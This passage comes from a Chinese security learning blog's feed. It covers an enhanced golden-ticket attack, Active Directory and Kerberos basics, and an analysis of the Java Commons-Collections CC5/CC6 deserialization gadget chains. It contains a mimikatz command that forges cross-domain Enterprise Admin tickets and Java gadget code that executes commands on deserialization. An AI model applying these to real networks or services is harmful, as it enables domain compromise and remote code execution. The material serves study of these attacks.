href="#0x03-增强版黄金票据" class="headerlink" title="0x03 增强版黄金票据"></a>0x03 增强版黄金票据</h2><hr><h3 id="普通黄金票据的局限性"><a href="#普通黄金票据的局限性" class="headerlink" title="普通黄金票据的局限性"></a>普通黄金票据的局限性</h3><p><strong>普通黄金票据不能跨域，只能在当前域使用，不能跨域，包括子域对父域的跨域</strong>。（但不清楚父域到子域算不算跨域，查了半天）</p><p>其原因为：</p><p>在生成golden票据的时候，&#x2F;sid指定的是子域的sid，mimikatz拿到sid后会在尾部拼接RID号，<strong>Enterprise Admins</strong>用户组只存在于根域域控中，其他域的最高管理员的组为<strong>Domain Admins</strong>， 所以构造的SID在整个域林中都是不存在的，也就是无法跨域和访问其他域的资源</p><h3 id="增强版本"><a href="#增强版本" class="headerlink" title="增强版本"></a>增强版本</h3><p>通过域内主机在迁移时LDAP库中的SIDHistory属性中保存的上一个域的SID值制作可以跨域的金票。如果知道根域的SID那么就可以通过子域的KRBTGT的HASH值，使用mimikatz创建具有 EnterpriseAdmins组权限（域林中的最高权限）的票据。</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">mimikatz &quot;kerberos::golden &#x2F;admin:administrator &#x2F;domain:news.rootkit.org&#96; &#x2F;sid:子域sid &#x2F;sids:根域sids &#x2F;krbtgt:子域krbtgt的hash &#x2F;startoffset:0 &#x2F;endin:600 &#x2F;renewmax:10080 &#x2F;ptt&quot; exit</code></pre><p><code>Startoffffset</code>和<code>endin</code>分别代表偏移量和长度（不知道什么意思，很多文章都没讲清楚），<code>renewmax</code>表示生成的票据的最长时间。</p><h2 id="0x04-参考"><a href="#0x04-参考" class="headerlink" title="0x04 参考"></a>0x04 参考</h2><hr><p><a href="https://github.com/uknowsec/Active-Directory-Pentest-Notes/blob/master/Notes/%E5%9F%9F%E6%B8%97%E9%80%8F-Ticket.md">Active-Directory-Pentest-Notes&#x2F;域渗透-Ticket.md at master · uknowsec&#x2F;Active-Directory-Pentest-Notes (github.com)</a></p><p><a href="https://shu1l.github.io/2020/06/06/qian-xi-huang-jin-piao-ju-yu-bai-yin-piao-ju/#%E8%AE%BF%E9%97%AE%E5%9F%9F%E6%8E%A7%E4%B8%8A%E2%80%9Ccifs%E2%80%9D%E6%9C%8D%E5%8A%A1%E5%AE%9E%E5%88%97">浅析黄金票据与白银票据 - Shu1L’s blog</a></p>]]></content>
      
      
      
        <tags>
            
            <tag> 内网渗透 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>内网渗透入门之基础知识</title>
      <link href="/2022/02/10/%E5%86%85%E7%BD%91%E6%B8%97%E9%80%8F%E5%85%A5%E9%97%A8%E4%B9%8B%E5%9F%BA%E7%A1%80%E7%9F%A5%E8%AF%86/"/>
      <url>/2022/02/10/%E5%86%85%E7%BD%91%E6%B8%97%E9%80%8F%E5%85%A5%E9%97%A8%E4%B9%8B%E5%9F%BA%E7%A1%80%E7%9F%A5%E8%AF%86/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>过年回到家更是懒散，完全没有好好利用到放假的时间，除了自身的原因外，还与家里琐事和过年的忙碌有关。今天终于有时间来好好的学习一下了，这次我们将来学习充满神秘感并具有无限可能的内网安全知识。</p><span id="more"></span><h2 id="0x01-工作组"><a href="#0x01-工作组" class="headerlink" title="0x01 工作组"></a>0x01 工作组</h2><hr><h3 id="简介"><a href="#简介" class="headerlink" title="简介"></a>简介</h3><p>用过Windows的同学可能都会对“工作组”这三个字有印象。工作组其实就是类似于将电脑分组整理，比如行政部门组，财务部门组。他的特点有：</p><ul><li>可以<strong>自由进出</strong>（只需修改自己电脑的工作组名称即可加入或者退出）</li><li><strong>对等</strong>，没有管理和被管理之分</li></ul><p>所以工作组虽然有一定的对内网网络进行分门别类的作用，但是<strong>不便于管理</strong>。</p><h2 id="0x02-域"><a href="#0x02-域" class="headerlink" title="0x02 域"></a>0x02 域</h2><hr><h3 id="简介-1"><a href="#简介-1" class="headerlink" title="简介"></a>简介</h3><p>域是工作组的升级版，但是不同的是，域有一定的安全措施。域有且至少有一个<strong>“域控制器（域控，Domain Control）”，即DC</strong>，它相当于门卫，负责对连入的电脑和用户进行验证，域内电脑想要互相访问，也必须经过了DC的认证。总结域的特点为：</p><ul><li><strong>有且至少有一个域控，不能自由进出</strong></li><li><strong>不对等</strong></li></ul><p>下面，我们再来深入了解其他关于域的知识。</p><h3 id="域的组成"><a href="#域的组成" class="headerlink" title="域的组成"></a>域的组成</h3><p>域内计算机根据作用的不同，可以划分为以下几类：</p><ul><li>域控制器：域控制器用于管理所有的网络访问，包括登录服务器、访问共享目录和资源。</li><li>成员服务器：成员服务器是指安装了服务器操作系统并加入了域、但是没装活动目录(AD)的计算机,其主要任务是提供网络资源。</li><li>客户机：域中的计算机可以是安装了其他操作系统的计算机。用户利用这些计算机和域中的账户就可以登录域。</li><li>独立服务器：独立服务器和域没有关系。独立服务器可以创建工作组、与网络中的其他计算机共享资源，但不能使用活动目录提供的任何服务。</li></ul><p>其中，如简介中所说的那样，一个域中必须要有一个DC，而其他部分可以不必有。也就是说，<strong>最小的域就是一台DC</strong>。</p><h3 id="组织单元OU"><a href="#组织单元OU" class="headerlink" title="组织单元OU"></a>组织单元OU</h3><p>组织单元(Organization Unit,OU)是一个容器对象，将域中的对象组织成逻辑组，帮助网络管理员简化管理组。组织单元包含下列类型的对象：用户，计算机，工作组，打印机，安全策略，其他OU（可以嵌套）等。可以在组织单元基础上部署组策略，统一管理组织单元中的域对象。 在企业域环境里面，我们经常看到按照部门划分的一个个OU。</p><p>云里雾里，其实OU就类似于Windows中的目录。</p><h3 id="父域与子域"><a href="#父域与子域" class="headerlink" title="父域与子域"></a>父域与子域</h3><p>一个域下新建另一个域，即构成了父子域。一个父域可以有多个子域，但子域必须以父域的域名作为后缀，与域名类似，即父域为chenlvtang.com，子域为php.chenlvtang.com等。</p><h3 id="单域"><a href="#单域" class="headerlink" title="单域"></a>单域</h3><p>即单独一个域</p><h3 id="域树"><a href="#域树" class="headerlink" title="域树"></a>域树</h3><p>类似于数据结构中的树，一层层的父域与子域，即构成了一颗域树。由于父域与子域的名字连续性，域树自然也具有名字上的连续性。</p><h3 id="域林"><a href="#域林" class="headerlink" title="域林"></a>域林</h3><p>不同域树之间通过建立信任关系，即构成了域林。域林中创建的第一个域，叫做根域。</p><h3 id="活动目录（AD）"><a href="#活动目录（AD）" class="headerlink" title="活动目录（AD）"></a>活动目录（AD）</h3><p>Active Directory，活动目录的逻辑结构就包括上面讲到的组织单元（OU）、域（domain）、域树（tree）、域森林（forest）。在域树内的所有域共享一个活动目录。通过活动目录，可以对域中计算机进行集中的管理，相当于域中的数据库和字典。值得注意的是，AD是安装到DC上的，也就是说，<strong>一台计算器在安装完AD后，就变成了DC</strong>。</p><h3 id="域控（DC）"><a href="#域控（DC）" class="headerlink" title="域控（DC）"></a>域控（DC）</h3><p>如上文所说，一个域中就有一个AD，并根据域的多少，会组成一个AD库，存放了AD库的机器我们就称之为DC。因为AD库中含有用户账户、密码等信息，所以在内网渗透中，拿下域控对我们的横向移动至关重要。</p><h3 id="DNS域名服务器"><a href="#DNS域名服务器" class="headerlink" title="DNS域名服务器"></a>DNS域名服务器</h3><p>如上文，域的名字实际上就是DNS域的名字，域中的计算机通过DNS来定位域控以及其他的成员。一般DNS服务器与DC会布置在同一台服务器中，所以在渗透测试中，我们通常需要通过DNS服务器来定位域控。</p><h3 id="DMZ"><a href="#DMZ" class="headerlink" title="DMZ"></a>DMZ</h3><p>DMZ即demilitarized zone，“隔离区”。外网与内网之间的缓冲区，用于存放Web服务器、FTP服务器等必须公开的服务器设施。</p><h2 id="0x03-域内权限"><a href="#0x03-域内权限" class="headerlink" title="0x03 域内权限"></a>0x03 域内权限</h2><hr><h3 id="简介-2"><a href="#简介-2" class="headerlink" title="简介"></a>简介</h3><p>域内权限通过组来划分，常见的组有：域本地组、全局组、通用组。</p><h3 id="域本地组"><a href="#域本地组" class="headerlink" title="域本地组"></a>域本地组</h3><p>成员范围：域林</p><p>使用范围：本域</p><h3 id="全局组"><a href="#全局组" class="headerlink" title="全局组"></a>全局组</h3><p>成员范围：本域</p><p>使用范围：域林</p><h3 id="通用组"><a href="#通用组" class="headerlink" title="通用组"></a>通用组</h3><p>成员范围：域林</p><p>使用范围：域林</p><h3 id="A-G-DL-P策略"><a href="#A-G-DL-P策略" class="headerlink" title="A-G-DL-P策略"></a>A-G-DL-P策略</h3><ul><li>A(account)，表示用户账号</li><li>G(Global group)，表示全局组</li><li>U(Universal group)，表示通用组</li><li>DL(Domain local group)，表示域本地组</li><li>P(Permission 许可)，表示资源权限。</li></ul><p>A-G-DL-P策略是将用户账号添加到全局组中，将全局组添加到域本地组中，然后为域本地组分配资源权限。即，在AGDLP形成以后,当给一个用户某一个权限的时候,只要把这个用户加入到某一个本地域组就可以了。</p><h2 id="0x04-信任关系"><a href="#0x04-信任关系" class="headerlink" title="0x04 信任关系"></a>0x04 信任关系</h2><hr><h3 id="信任"><a href="#信任" class="headerlink" title="信任"></a>信任</h3><p>信任是在域之间建立的关系，可以使一个<strong>域中的用户由其他域中域控制器进行身份验证</strong>。</p><p>在Windows NT4.0中，信任被限制在两个域之间，且是单向不可传递的。</p><p>如：信任域A信任方向指向受信任域B，则只能域B访问域A，称为访问方向。</p> <pre class="mermaid"> flowchart LR     A -- 信任方向 --> B      B -. 访问方向 .-> A</pre><p>在Windows Server 2000，2003，2008，2008R2中，域林的所有信任都是双向的且可传递。</p><pre class="mermaid">flowchart LR    A<-->B<-->C</pre><h3 id="信任协议"><a href="#信任协议" class="headerlink" title="信任协议"></a>信任协议</h3><p>运行 Windows Server 2008 或 Windows Server 2008 R2 的域控使用以下<strong>两个协议之一对用户和应用程序进行身份验证</strong>：<strong>Kerberos 版本 5 (V5)</strong> 协议或 <strong>NTLM</strong>。</p><p>NTML是Windows NT早期的信任协议，现在的Server2000、2003等服务器，都是默认采用的Kerberos V5，只有在事务中任意台计算器不支持Kerberos时，才会使用NTML。</p><h3 id="kerberos协议"><a href="#kerberos协议" class="headerlink" title="kerberos协议"></a>kerberos协议</h3><p>Kerberos协议主要涉及到三个角色：</p><ul><li>请求服务的Client</li><li>提供服务的Server</li><li>KDC（Key Distribution Center）密钥分发中心</li></ul><p>这三者的关系是：Client要访问Server，必须提供<strong>票据</strong>，而票据就是由KDC颁发。</p><p>KDC一般默认安装在域控中，而KDC又分为两部分：</p><p><strong>Authentication Server</strong>： AS的作用就是验证Client端的身份（确定你是身份证上的本人），验证通过就会给一张TGT（Ticket Granting Ticket）票给Client。</p><p><strong>Ticket Granting Server</strong>： TGS的作用是通过AS发送给Client的票（TGT）换取访问Server端的票（上车的票ST）。ST（ServiceTicket）也有资料称为TGS Ticket，为了和TGS区分，在这里就用ST来说明。</p><pre class="mermaid">flowchart LR    Client --我要访问server--> AS    AS--给你TGT,去TGS上换张票-->Client    Client--给你TGT,换一张ST去server-->TGS    TGS--好的,给你ST-->Client</pre><p>创建域时，会自动创建一个KDC账户KRBTGT，但无法登录。</p><h3 id="kerberos认证过程"><a href="#kerberos认证过程" class="headerlink" title="kerberos认证过程"></a>kerberos认证过程</h3><p>用户登录</p><p>在用户输入完用户名和密码后，客户端会将密码计算生成<strong>NTML HASH</strong>，作为<strong>Client密钥</strong></p><p>之后开始Kerberos的认证过程。</p><p>第一步 </p><p>（此处有文章说是发送了NTML HASH加密的信息，包含时间戳等，可能是版本问题，此处以维基百科为准）</p><p>1.Client 以<strong>明文</strong>的方式发送<strong>User ID</strong>给AS（并没有发送密码或是密钥）</p><p>2.AS在接收到ID后，会先现在AD（活动目录）中寻找是否存在该用户，如果存在，则会根据AD中的用户密码生成KDC端的<strong>Client密钥</strong>（如果用户输入密码正确，则NTML HASH与此密钥自然相同），然后返回给Client以下信息：</p><ul><li>Msg_A: 使用KDC生成的Client密钥加密KDC生成的<strong>Client&#x2F;TGS SessionKey</strong></li><li>Msg_B: <strong>TGT</strong>，使用Krbtgt用户的NTML HASH加密而成，其内容包括，Client&#x2F;TGS SessionKey，Client ID，Ticket有效时间，Client 地址（在开启include_pac选项后，还会有pac，PAC包含用户Client的sid和用户Client所在的组。<strong>PAC对于用户和服务全程都是不可见的。只有KDC能制作和查看PAC。</strong>）</li></ul><p>3.Client 接收到了Msg_A和 TGT 之后：</p><ul><li><p>用自身密码解密Msg_A得到 Client&#x2F;TGS SessionKey（以此相互确定了客户端和KDC的身份，因为只要有一方是假，则不能成功解密）。</p></li><li><p>TGT 是由 KDC 密码加密，Client 无法解密。</p></li></ul><p>第二步</p><p>1.Client在得到TGT后，接着向TGS（<strong>TGS对用户的认证过程中，只要能够成功解密TGT就会认为用户是可信的。</strong>）发出请求，包含以下两个信息：</p><ul><li>Msg_C: <strong>TGT</strong>和要访问的<strong>服务ID（SPN）</strong></li><li>Msg_D: 使用刚刚获得的<strong>Client&#x2F;TGS SessionKey加密{Client  ID，时间戳}而成的Auth1</strong></li></ul><p>2.TGS在收到请求后：</p><ul><li><p>使用Krbtgt用户的NTML HASH来解密TGT，得到Client&#x2F;TGS SessionKey，以及其他信息</p></li><li><p>使用得到的Client&#x2F;TGS SessionKey来解密Auth1，得到{Client ID，时间戳}，并与刚刚获得的{Client ID，Ticket有效时间}进行<strong>对比验证</strong></p></li></ul><p>3.如果上面的验证通过，TGS就会返回以下的信息：</p><ul><li>Msg_E: 使用<strong>Server密钥（即其NTML HASH）</strong>加密而成的<strong>ST</strong>（有的材料称为TGS票据），其内容包括：Client&#x2F;Server SessionKey，Client网络地址,Ticket有效时间,Client ID （在开启include_pac选项后，还会有pac）</li><li>Msg_F: 使用Client&#x2F;TGS SessionKey加密的Client&#x2F;Server SessionKey</li></ul><p>第三步</p><p>1.Client 收到TGS返回的信息后，同理的可以获得Client&#x2F;Server SessionKey，但是无法解密ST，其之后会向Server发出包含以下信息的请求：</p><ul><li>Msg_G：ST</li><li>Msg_H:  使用刚刚获得的<strong>Client&#x2F;Server SessionKey加密{Client  ID，时间戳}而成的Auth2</strong></li></ul><p>2.Server在接收后：</p><ul><li><p>使用自己的Hash，解密ST，得到了Client&#x2F;Server SessionKey及其他信息</p></li><li><p>然后使用得到的Client&#x2F;Server SessionKey解密Auth2，得到{Client ID，时间戳}，并与刚刚获得的{Client ID，Ticket有效时间}进行<strong>对比验证</strong></p><p>（在开启include_pac选项后，server会拿着PAC去KDC那边问Client有没有访问权限，域控解密PAC。获取Client的sid，以及所在的组，再根据该服务的ACL，判断Client是否有访问Server的权限。）</p></li></ul><p>3.通过验证后，Server会给Client返回以下信息：</p><ul><li>Msg_I: 使用Client&#x2F;Server SessionKey加密的从Auth2获得的时间戳</li></ul><p>4.Client收到后，使用Client&#x2F;Server SessionKey解密，提取出时间戳，确认与之前发送给Server的时间戳一致</p><p>5.客户端和服务端建立起连接</p><h3 id="受信任对象TDO"><a href="#受信任对象TDO" class="headerlink" title="受信任对象TDO"></a>受信任对象TDO</h3><p>受信域对象 (TDO) 是用于代表特定域中的每个信任关系的对象。每次建立信任时，在受信域（系统容器中）中创建并存储唯一的 TDO。在 TDO 中表示属性，如信任可传递性、类型和相应的域名称。</p><p>林信任 TDO 存储其他属性以识别其伙伴林中的所有受信任命名空间。这些属性包括域树名称、用户主体名称 (UPN) 后缀、服务主体名称 (SPN) 后缀和安全标识符 (SID) 命名空间。</p><h3 id="信任方向"><a href="#信任方向" class="headerlink" title="信任方向"></a>信任方向</h3><p>运行 Windows Server 2008 或 Windows Server 2008 R2 的域控制器上的安全系统必须<strong>确定信任域（包含用户尝试访问的资源的域）与受信域（用户的登录域）之间是否具有信任关系之后，用户才可以访问另一个域的资源。</strong>若要确定这一点，安全系统会计算位于受信域中的信任域和域控制器中的域控制器之间的信任路径。如上文的图（信任小结）中，信任路径由箭头表示，该箭头显示信任的方向。</p><p>分为两个方向：</p><ul><li><p>单向，即只能单向访问。</p><p>其又分为内传与外传：</p><p><strong>内传表示被其他域信任，外传表示信任其他的域</strong></p></li><li><p>双向，即建立信任后，可以互相访问</p></li></ul><p>注意的时，<strong>信任方向与传递关系并没有直接联系</strong>，即，双向不一定可传递，<strong>可传递性，与信任类型有关</strong></p><h3 id="信任类型"><a href="#信任类型" class="headerlink" title="信任类型"></a>信任类型</h3><p>创建信任时，可以创建以下四种类型的信任：</p><table><thead><tr><th align="left">信任类型</th><th align="left">传递性</th><th align="left">方向</th><th align="left">描述</th></tr></thead><tbody><tr><td align="left">外部</td><td align="left">不可传递</td><td align="left">单向或双向</td><td align="left">使用外部信任可提供对位于 Windows NT 4.0 域上的资源或林信任未连接的单独林中域上资源的访问权限。有关详细信息，请参阅<a href="https://forsenergy.com/zh-cn/domadmin/html/d50bbb29-2ae1-4d47-bdb3-dc47efc111cf.htm">了解何时创建外部信任</a>。</td></tr><tr><td align="left">领域</td><td align="left">可传递或不可传递</td><td align="left">单向或双向</td><td align="left">使用领域信任可在非 Windows Kerberos 领域和 Windows Server 2008 或 Windows Server 2008 R2 域之间形成信任关系。有关详细信息，请参阅<a href="https://forsenergy.com/zh-cn/domadmin/html/9e88fe6b-2c8c-4c1a-bc78-21e807eecbba.htm">了解何时创建领域信任</a>。</td></tr><tr><td align="left">林</td><td align="left">可传递</td><td align="left">单向或双向</td><td align="left">使用林信任共享林间的资源。如果林信任是双向信任，在任一林中发出的身份验证请求都可以到达另一个林。有关详细信息，请参阅<a href="https://forsenergy.com/zh-cn/domadmin/html/79feb454-7529-4742-9f39-5d6c0696e6c1.htm">了解何时创建林信任</a>。</td></tr><tr><td align="left">快捷方式</td><td align="left">可传递</td><td align="left">单向或双向</td><td align="left">使用快捷方式信任可减少用户在 Windows Server 2008 或 Windows Server 2008 R2 林中两个域间登录所花的时间。这在由两个域树分隔两个域时非常有用。有关详细信息，请参阅<a href="https://forsenergy.com/zh-cn/domadmin/html/6d35ab81-0b60-4425-8c95-46f676d1ea69.htm">了解何时创建快捷方式信任</a>。</td></tr></tbody></table><p>创建可以使用单独创建或同时创建信任的双方：</p><p>选择单独创建信任的每一方，则必须运行新建信任向导两次，即为每个域运行一次。在使用此方法创建信任时，必须为每个域提供相同的信任密码。</p><p>如果选择同时创建信任的双方，则运行一次新建信任向导。选择此选项后，将会自动生成强信任密码。必须具有在其间创建信任的域的适当管理凭据。</p><h3 id="林中的信任关系"><a href="#林中的信任关系" class="headerlink" title="林中的信任关系"></a>林中的信任关系</h3><h2 id="0x05-参考"><a href="#0x05-参考" class="headerlink" title="0x05 参考"></a>0x05 参考</h2><hr><p><a href="https://www.cnblogs.com/-mo-/p/11906772.html">内网基础知识 - 肖洋肖恩、 - 博客园 (cnblogs.com)</a></p><p><a href="https://teamssix.com/211027-163641.html#toc-heading-22">内网学习笔记合集 | TeamsSix</a></p><p><a href="https://forsenergy.com/zh-cn/domadmin/html/9ef8c5ac-341e-4473-963b-32b67ff58c29.htm">了解信任 (forsenergy.com)</a> （一个很好的网站，可以帮你了解Windows域知识）</p><p><a href="https://github.com/uknowsec/Active-Directory-Pentest-Notes/blob/master/Notes/%E5%9F%9F%E6%B8%97%E9%80%8F-Kerberos.md">域渗透-Kerberos.md </a> （这里面的认证过程可能有点问题，最后我基于维基百科以及其他博客进行了重新编写）</p><p><a href="https://ares-x.com/2020/03/17/%E5%9F%9F%E6%B8%97%E9%80%8F%E5%AD%A6%E4%B9%A0%EF%BC%88%E4%BA%8C%EF%BC%89Kerberos%E5%8D%8F%E8%AE%AE/">域渗透学习（二）Kerberos协议 | AresX’s Blog (ares-x.com)</a></p><p><a href="https://en.wikipedia.org/wiki/Kerberos_(protocol)">Kerberos (protocol) - Wikipedia</a></p>]]></content>
      
      
      
        <tags>
            
            <tag> 内网 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Java反序列化之CC5与CC6</title>
      <link href="/2021/12/20/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC5%E4%B8%8ECC6/"/>
      <url>/2021/12/20/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC5%E4%B8%8ECC6/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p> 这两个Gadget思路都差不多，所以一起写了。而且有了之前的基础，分析完这两个链甚至不要40分钟，所以今天就在Python课上摸鱼，写完了Demo<!--，但是因为晚上摆烂打游戏到了10点钟，所以文章还没写。--></p><p>本篇包含以下元素:</p><ul><li>CC5-Gadget的分析</li><li>CC6-Gadget的分析</li><li>CC6-Gadget的改进（改进了原Gadget中key赋值的方式，变得超级简洁易懂👍）</li></ul><span id="more"></span><h2 id="0x01-CC5思路"><a href="#0x01-CC5思路" class="headerlink" title="0x01 CC5思路"></a>0x01 CC5思路</h2><hr><h3 id="LazyMapChain"><a href="#LazyMapChain" class="headerlink" title="LazyMapChain"></a>LazyMapChain</h3><p>CC5的前半部分采用CC1中的LazyMapChain（回顾: <a href="https://chenlvtang.top/2021/12/08/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC1%E5%85%B6%E4%BA%8C/">Java反序列化之CC1其二</a>），代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Transformer[] transformers &#x3D; new Transformer[] &#123;    new ConstantTransformer(Runtime.class),    new InvokerTransformer(&quot;getMethod&quot;, new Class[] &#123;String.class, Class[].class &#125;,                           new Object[] &#123;&quot;getRuntime&quot;, new Class[0] &#125;),    new InvokerTransformer(&quot;invoke&quot;, new Class[] &#123;Object.class, Object[].class &#125;,                           new Object[] &#123;null, new Object[0] &#125;),    new InvokerTransformer(&quot;exec&quot;, new Class[] &#123;String.class &#125;,                           new Object[] &#123;&quot;calc.exe&quot;&#125;)&#125;;&#x2F;&#x2F;create chainTransformer transformerChain &#x3D; new ChainedTransformer(transformers);&#x2F;&#x2F;LazyMapHashMap hashMap &#x3D; new HashMap();LazyMap lazyM &#x3D; (LazyMap) LazyMap.decorate(hashMap, transformerChain);&#x2F;&#x2F;poclazyM.get(&quot;foo&quot;);</code></pre><p>这时候只需要调用了LazyMap的get方法，并传入任意参即可实现RCE。CC1中是利用的AnnotationInvocationHandler，而在CC5中是利用的TiedMapEntry类。</p><h3 id="TiedMapEntry"><a href="#TiedMapEntry" class="headerlink" title="TiedMapEntry"></a>TiedMapEntry</h3><p>在其getValue函数中，调用了map.get(key)：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public Object getValue() &#123;    return map.get(key);&#125;</code></pre><p>而这里的map在构造函数中可控:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public TiedMapEntry(Map map, Object key) &#123;    super();    this.map &#x3D; map;    this.key &#x3D; key;&#125;</code></pre><p>因此，当我们给TiedMapEntry的map赋值为上面构造的LazyMap时，调用TiedMapEntry#getValue就会触发RCE。尝试构造：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">LazyMap lzMap &#x3D; (LazyMap) MakeLzMap.makeLzMap();&#x2F;&#x2F;make tiedMapTiedMapEntry tiedMap &#x3D; new TiedMapEntry(lzMap,&quot;foobar&quot;);</code></pre><p>另外，在TiedMapEntry的其他函数中也用到了getValue函数，这也就扩大了我们的可利用面，比如下面的TiedMapEntry#toString函数:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public String toString() &#123;    return getKey() + &quot;&#x3D;&quot; + getValue();&#125;</code></pre><h3 id="BadAttributeValueExpException"><a href="#BadAttributeValueExpException" class="headerlink" title="BadAttributeValueExpException"></a>BadAttributeValueExpException</h3><p>在BadAttributeValueExpException的readObject函数中，会调用其val成员的toString方法:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void readObject(ObjectInputStream ois) throws IOException, ClassNotFoundException &#123;    ObjectInputStream.GetField gf &#x3D; ois.readFields();    Object valObj &#x3D; gf.get(&quot;val&quot;, null);    if (valObj &#x3D;&#x3D; null) &#123;        val &#x3D; null;    &#125; else if (valObj instanceof String) &#123;        val&#x3D; valObj;    &#125; else if (System.getSecurityManager() &#x3D;&#x3D; null               || valObj instanceof Long               || valObj instanceof Integer               || valObj instanceof Float               || valObj instanceof Double               || valObj instanceof Byte               || valObj instanceof Short               || valObj instanceof Boolean) &#123;        val &#x3D; valObj.toString();    &#125; else &#123; &#x2F;&#x2F; the serialized object is from a version without JDK-8019292 fix        val &#x3D; System.identityHashCode(valObj) + &quot;@&quot; + valObj.getClass().getName();    &#125;</code></pre><p>所以如果我们将BadAttributeValueExpException的val成员利用反射（构造函数中貌似不可控）赋值成为上文的TiedMapEntry链，当在反序列时就会触发RCE。尝试构造Payload如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">TiedMapEntry tiedMap &#x3D; (TiedMapEntry) MakeTiedMap.makeTiedMap();BadAttributeValueExpException badAttr &#x3D; new BadAttributeValueExpException(null);&#x2F;&#x2F;set val for badAttrClass clz &#x3D; badAttr.getClass();Field field &#x3D; clz.getDeclaredField(&quot;val&quot;);field.setAccessible(true);field.set(badAttr, tiedMap);</code></pre><p>至此，CC5-Gadget的分析结束</p><h2 id="0x02-CC6思路"><a href="#0x02-CC6思路" class="headerlink" title="0x02 CC6思路"></a>0x02 CC6思路</h2><hr><h3 id="TiedMapEntry-1"><a href="#TiedMapEntry-1" class="headerlink" title="TiedMapEntry"></a>TiedMapEntry</h3><p>CC6中依然是使用的TiedMapEntry，但是不再是利用toString函数去触发getValue，而是利用hashCode方法:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public int hashCode() &#123;    Object value &#x3D; getValue();    return (getKey() &#x3D;&#x3D; null ? 0 : getKey().hashCode()) ^        (value &#x3D;&#x3D; null ? 0 : value.hashCode()); &#125;</code></pre><p>作为hash表的操作之一，在很多类中都存在调用，扩大了可利用的可能。</p><h3 id="HashMap"><a href="#HashMap" class="headerlink" title="HashMap"></a>HashMap</h3><p>回顾URLDNS一文: <a href="https://chenlvtang.top/2021/11/30/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BURLDNS/">Java反序列化之URLDNS</a>，我们知道在其put函数中会调用hash函数:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public V put(K key, V value) &#123;    return putVal(hash(key), key, value, false, true);&#125;</code></pre><p>而hash函数会进一步调用hashCode函数:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">static final int hash(Object key) &#123;    int h;    return (key &#x3D;&#x3D; null) ? 0 : (h &#x3D; key.hashCode()) ^ (h &gt;&gt;&gt; 16);&#125;</code></pre><p>所以当一个Map调用了put方法，并传入的key为我们上面的TiedMapEntry链时，就会触发RCE。</p><h3 id="HashSet"><a href="#HashSet" class="headerlink" title="HashSet"></a>HashSet</h3><p>在HashSet的readObject方法中，就有Map.put的操作:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void readObject(java.io.ObjectInputStream s)    throws java.io.IOException, ClassNotFoundException &#123;    &#x2F;&#x2F; Read in any hidden serialization magic    s.defaultReadObject();    &#x2F;&#x2F; Read in HashMap capacity and load factor and create backing HashMap    int capacity &#x3D; s.readInt();    float loadFactor &#x3D; s.readFloat();    map &#x3D; (((HashSet)this) instanceof LinkedHashSet ?           new LinkedHashMap&lt;E,Object&gt;(capacity, loadFactor) :           new HashMap&lt;E,Object&gt;(capacity, loadFactor));    &#x2F;&#x2F; Read in size    int size &#x3D; s.readInt();    &#x2F;&#x2F; Read in all elements in the proper order.    for (int i&#x3D;0; i&lt;size; i++) &#123;        E e &#x3D; (E) s.readObject();        map.put(e, PRESENT);&#x2F;&#x2F;这里    &#125;&#125;</code></pre><p>传入的key是来E e，这在writeObject中写明了来自其map成员:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">for (E e : map.keySet())    s.writeObject(e);</code></pre><p>所以如果我们可以控制其map成员的key，就能够将整个链串起来。</p><h3 id="思考与大胆假设"><a href="#思考与大胆假设" class="headerlink" title="思考与大胆假设"></a>思考与大胆假设</h3><p>原ysoserial工具中的实现，是先借助反射来获得实例化后的HashSet中的map成员，再获取map中table中的key，最后将key修改为TiedMapEntry，代码如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">TiedMapEntry entry &#x3D; new TiedMapEntry(lazyMap, &quot;foo&quot;);HashSet map &#x3D; new HashSet(1);map.add(&quot;foo&quot;);Field f &#x3D; null;f &#x3D; HashSet.class.getDeclaredField(&quot;map&quot;);f &#x3D; HashSet.class.getDeclaredField(&quot;backingMap&quot;);Reflections.setAccessible(f);HashMap innimpl &#x3D; (HashMap) f.get(map);Field f2 &#x3D; null;f2 &#x3D; HashMap.class.getDeclaredField(&quot;table&quot;);f2 &#x3D; HashMap.class.getDeclaredField(&quot;elementData&quot;);Reflections.setAccessible(f2);Object[] array &#x3D; (Object[]) f2.get(innimpl);Object node &#x3D; array[0];if(node &#x3D;&#x3D; null)&#123;    node &#x3D; array[1];&#125;Field keyField &#x3D; null;keyField &#x3D; node.getClass().getDeclaredField(&quot;key&quot;);keyField &#x3D; Class.forName(&quot;java.util.MapEntry&quot;).getDeclaredField(&quot;key&quot;);Reflections.setAccessible(keyField);keyField.set(node, entry);</code></pre><p>之所以这么做，是由于Map这种数据类型的key就是这么一层层存储的，所以用反射的方式就需要这么复杂的操作。但是熟悉HashMap操作的同学肯定知道，Map可以用put来添加键值对。而HashSet类中的add方法，就其实是封装了put:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public boolean add(E e) &#123;    return map.put(e, 